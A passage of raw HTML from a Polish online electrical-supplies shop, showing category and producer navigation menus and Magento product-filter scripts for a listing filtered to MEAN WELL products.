                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/automatyka-budynkowa/sterowanie-bezprzewodowe">bezprzewodowe systemy sterowania domem (78)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/automatyka-budynkowa/bezprzewodowe-sterowanie-oswietleniem">bezprzewodowe sterowanie oświetleniem (20)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/systemy-bezpieczenstwa">Systemy bezpieczeństwa (447)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe">systemy alarmowe (407)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/centrale-alarmowe">centrale alarmowe (26)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/obudowy">obudowy (33)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/czujki">czujki (172)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/manipulatory">manipulatory (48)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/komunikacja-i-powiadamianie">komunikacja i powiadamianie (27)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/akumulatory">akumulatory (8)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/sygnalizatory">sygnalizatory (24)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/ekspandery">ekspandery (48)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/radiolinie">radiolinie, piloty (32)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/zasilacze">zasilacze (8)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring">systemy monitoringu (22)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/akcesoria-montazowe-do-monitoringu">akcesoria montażowe do monitoringu (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/urzadzenia-sieciowe-do-monitoringu">urządzenia sieciowe do monitoringu (13)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz">systemy sygnalizacji pożarowej (14)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/centrale-p-poz">centrale pożarowe (1)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/czujki-czujniki">czujki, czujniki pożarowe (6)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/osprzet">sygnalizacja pożarowa (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/komunikacja-i-powiadomienie-pozarowe">komunikacja i powiadomienie pożarowe (1)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/pozostale-elementy-sygnalizacji-pozarowej">pozostałe elementy sygnalizacji pożarowej (2)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/satel-nowosci-2019">Pozostałe elementy zabezpieczeń (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/materialy-pomocnicze">Materiały pomocnicze (334)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/koncowki-kablowe">Końcówki kablowe (131)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/tasmy">Taśmy izolacyjne (24)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/zlaczki">złączki elektryczne (33)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/dlawiki">Dławiki gumowe stożkowe (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/spoiwo">spoiwo (19)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne">Puszki elektroinstalacyjne (69)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/podtynkowe">podtynkowe (37)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/natynkowe">natynkowe (32)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe">opaski i uchwyty kablowe (52)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/opaski-kablowe">opaski kablowe (43)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/uchwyty-kablowe">uchwyty kablowe (9)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/smart-home">Smart Home (17)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/wideodomofony-i-dzwonki-smart">Wideodomofony i dzwonki Smart (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/kamery-smart">Kamery Smart (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/centrale-smart">Centrale Smart (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/oswietlenie-smart">Oświetlenie Smart (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/smart-home/oswietlenie-smart/zarowki-smart">żarówki Smart (6)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/akcesoria-smart">Akcesoria Smart (2)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                            </ul>
        </div>
        <div class="right">
            <p>Kategorie w  <span id="category-name"></span></p>
            <div id="subcategory"></div>
        </div>
    </div>
</div>


        <div class="dropdown hide-on-mobile producers-drop" id="dropdown-producers">
        <div class="max-width">
            <div id="producers">
                <ul>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=OSPEL">
                                OSPEL                                <span>(418)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SATEL">
                                SATEL                                <span>(380)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EMOS">
                                EMOS                                <span>(273)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=IDEUS">
                                IDEUS                                <span>(253)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ORNO">
                                ORNO                                <span>(236)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ORNO+">
                                ORNO                                 <span>(236)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AIRROXY">
                                AIRROXY                                <span>(217)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KOS">
                                KOS                                <span>(206)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=NOARK">
                                NOARK                                <span>(138)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ERGOM">
                                ERGOM                                <span>(134)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KONTAKT-SIMON">
                                KONTAKT-SIMON                                <span>(134)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KARLIK">
                                KARLIK                                <span>(126)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LEGRAND">
                                LEGRAND                                <span>(125)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EPN">
                                EPN                                <span>(100)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AKS+ZIELONKA">
                                AKS ZIELONKA                                <span>(88)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RELPOL">
                                RELPOL                                <span>(64)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PULSAR">
                                PULSAR                                <span>(64)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SPECTRUM+LED">
                                SPECTRUM LED                                <span>(61)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PLAST+ROL">
                                PLAST ROL                                <span>(53)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=airRoxy">
                                airRoxy                                <span>(49)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=FIF">
                                FIF                                <span>(47)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ZAMEL">
                                ZAMEL                                <span>(46)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AN-KOM">
                                AN-KOM                                <span>(43)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SCAME">
                                SCAME                                <span>(39)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIMET">
                                SIMET                                <span>(37)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ERKO">
                                ERKO                                <span>(37)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PCE">
                                PCE                                <span>(30)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ITALUX">
                                ITALUX                                <span>(30)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SPAMEL">
                                SPAMEL                                <span>(28)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EUC">
                                EUC                                <span>(27)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=MEAN+WELL">
                                MEAN WELL                                <span>(26)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ETI+POLAM">
                                ETI POLAM                                <span>(23)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LEDVANCE">
                                LEDVANCE                                <span>(21)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIBA">
                                SIBA                                <span>(20)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KANLUX">
                                KANLUX                                <span>(14)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RUMLUX">
                                RUMLUX                                <span>(14)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=V-TAC">
                                V-TAC                                <span>(13)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=WAGO">
                                WAGO                                <span>(13)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ELMES">
                                ELMES                                <span>(12)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AMICUS">
                                AMICUS                                <span>(9)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LVT">
                                LVT                                <span>(6)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=GETFORT">
                                GETFORT                                <span>(6)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RAVANSON">
                                RAVANSON                                <span>(5)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=DAHUA">
                                DAHUA                                <span>(5)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KAJA">
                                KAJA                                <span>(5)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIGNIFY">
                                SIGNIFY                                <span>(4)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIGNIFY+">
                                SIGNIFY                                 <span>(4)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=BOSCH">
                                BOSCH                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=STEINEL">
                                STEINEL                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LASKOMEX">
                                LASKOMEX                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=L%C5%81">
                                LŁ                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LEDIN">
                                LEDIN                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=3M">
                                3M                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PLAST-ROL">
                                PLAST-ROL                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ELTROX">
                                ELTROX                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EMU">
                                EMU                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=MAESTRO">
                                MAESTRO                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=NEO">
                                NEO                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=VOLTENO">
                                VOLTENO                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ECO+LIGHT">
                                ECO LIGHT                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PHILIPS">
                                PHILIPS                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AIRRROXY">
                                AIRRROXY                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=V+TAC">
                                V TAC                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RUM-LUX">
                                RUM-LUX                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=HIKVISION">
                                HIKVISION                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=INQ">
                                INQ                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EURA+TECH">
                                EURA TECH                                <span>(1)</span>
                            </a>
                        </li>
                                        <li>
                        <a href="https://elektroglob.pl/producenci/">
                            PRODUCENCI                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>

<div class="mobile-menu hide-on-desktop" id="mobile-menu">
    <div class="close-wrapper" id="close-mobile-menu">
        <div class="close">
            <span></span>
            <span></span>
        </div>
    </div>
    <ul>
        <li><div id="categories-drop-label-mobile">Kategorie</div>
            <div id="dropdown-category-mobile" class="hidden">
                <ul id="main-categories-mobile">
                                                                        <li>
                                <a href="https://elektroglob.pl/aparatura-elektryczna">Aparatura elektryczna (479)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/kable-i-przewody">Przewody telekomunikacyjne (21)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/trasy-kablowe">Trasy kablowe (88)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/rozdzielnie">Rozdzielnice elektryczne (32)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/domofony-dzwonki">Dzwonki do drzwi, unifony, domofony (54)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/osprzet-odgromowy">Osprzęt odgromowy (43)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja">Wentylacja, ogrzewanie i klimatyzacja (241)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/gniazda-i-wtyczki">Gniazda i wtyczki elektryczne (123)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny">Osprzęt elektroinstalacyjny (1095)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/oprawy-przemyslowe">Oprawy oświetleniowe przemysłowe (21)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne">Lampy i oprawy dekoracyjne (312)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/zrodla-swiatla">Źródła światła (146)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/aparatura-pomiarowa">Aparatura pomiarowa (33)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale">Ładowarki, latarki, pozostałe (68)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/chemia">Chemia (27)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/automatyka-budynkowa">Automatyka budynkowa (83)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/systemy-bezpieczenstwa">Systemy bezpieczeństwa (447)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/materialy-pomocnicze">Materiały pomocnicze (334)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/smart-home">Smart Home (17)</a>
                            </li>
                                                            </ul>
            </div>
        </li>
        <li><a href="https://elektroglob.pl/produkty/">Produkty</a></li>
                    <li>
                <a href="https://elektroglob.pl/producenci/">
                    PRODUCENCI                </a>
            </li>
                <li><a href="https://elektroglob.pl/promocje/">Promocje</a></li>
        <li><a href="https://elektroglob.pl/formularz-kontaktowy/">Kontakt</a></li>
        <li><a href="https://elektroglob.pl/wyprzedaz/">Wyprzedaże</a></li>
        <li><a href="https://elektroglob.pl/blog/">Blog</a></li>
                    <li><a href="https://elektroglob.pl/customer/account/login/">Zaloguj się</a></li>
                <li><a href="https://elektroglob.pl/wishlist/">Schowek</a></li>
        <li><a href="https://elektroglob.pl/checkout/cart/">Koszyk</a></li>
    </ul>
</div>
</div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="category">
<div class="breadcrumbs">
    <div class="breadcrumbs-left">
        <ul class="items">
            
                
                <li class="item home">
                                    <a href="https://elektroglob.pl/" title="Przejdź na stronę główną">
                        Strona główna                    </a>

                                                </li>

            
                
                <li class="item category15321">
                                    <strong>Wszystkie produkty </strong>
                                                </li>

                    </ul>
	</div>
</div>
<div class="c-sidebar c-sidebar--categories side-bar">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Filtruj</strong>
        </div>

        <div class="block-content filter-content">
            <div class="close-wrapper" id="filter-close-btn">
                <div class="close">
                    <span></span>
                    <span></span>
                </div>
            </div>
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="1">Aktywne filtry</strong>
    <ol class="items">
                                        <li class="item">
                                <span class="filter-label">Nazwa Producenta</span>
                <span class="filter-value">MEAN WELL</span>
                                    <a class="action remove" href="https://elektroglob.pl/produkty"
                       title="Usuń Nazwa Producenta MEAN WELL">
                        <span>Usuń ten element</span>
                    </a>
                            </li>
            </ol>
</div>

                            <div class="block-actions filter-actions">
                    <a href="https://elektroglob.pl/produkty" class="action clear filter-clear"><span>Wyczyść wszystko</span></a>
                </div>
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opcje zakupów</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,1], "multipleCollapsible": true}}'>
                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cena</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-price-slider-price"
     data-active-range-slider="0"
     data-range-slider-type="price"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":31,"maxValue":317,"currentValue":{"from":31,"to":317},"fieldFormat":{"pattern":"%s\u00a0z\u0142","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":31,"count":1},{"value":43,"count":2},{"value":47,"count":1},{"value":50,"count":2},{"value":52,"count":1},{"value":62,"count":1},{"value":64,"count":1},{"value":67,"count":2},{"value":77,"count":1},{"value":85,"count":1},{"value":92,"count":1},{"value":97,"count":2},{"value":98,"count":1},{"value":104,"count":1},{"value":107,"count":1},{"value":108,"count":1},{"value":128,"count":1},{"value":144,"count":1},{"value":155,"count":1},{"value":174,"count":1},{"value":194,"count":1},{"value":316,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."},"rate":1} } }
</script>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Nazwa Producenta</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 'manufacturer_nameFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"manufacturer_nameFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/elektroglob.pl\/catalog\/navigation_filter\/ajax\/id\/15321\/?cat=15321&filterName=manufacturer_name&manufacturer_name=MEAN+WELL","items":[{"label":"OSPEL","count":418,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=OSPEL","is_selected":false},{"label":"SATEL","count":380,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=SATEL","is_selected":false},{"label":"EMOS","count":273,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=EMOS","is_selected":false},{"label":"IDEUS","count":253,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=IDEUS","is_selected":false},{"label":"ORNO","count":235,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=ORNO","is_selected":false},{"label":"AIRROXY","count":217,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=AIRROXY","is_selected":false},{"label":"KOS","count":206,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=KOS","is_selected":false},{"label":"NOARK","count":138,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=NOARK","is_selected":false},{"label":"ERGOM","count":134,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=ERGOM","is_selected":false},{"label":"KONTAKT-SIMON","count":134,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=KONTAKT-SIMON","is_selected":false},{"label":"LEGRAND","count":129,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=LEGRAND","is_selected":false},{"label":"KARLIK","count":126,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=KARLIK","is_selected":false},{"label":"EPN","count":100,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=EPN","is_selected":false},{"label":"AKS ZIELONKA","count":88,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=AKS+ZIELONKA","is_selected":false},{"label":"PULSAR","count":64,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=PULSAR","is_selected":false},{"label":"RELPOL","count":64,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=RELPOL","is_selected":false},{"label":"SPECTRUM LED","count":61,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=SPECTRUM+LED","is_selected":false},{"label":"PLAST 